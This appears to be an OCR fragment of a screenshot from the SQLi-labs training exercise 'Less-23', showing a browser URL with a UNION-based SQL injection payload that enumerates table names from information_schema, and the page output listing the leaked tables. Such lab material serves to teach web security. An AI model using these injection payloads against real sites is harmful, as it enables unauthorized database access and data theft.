 Less-23 **Error Based- no con
不安全 192.168.2.25/sqli/Less-23/?id=-1%27%20union%20select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-23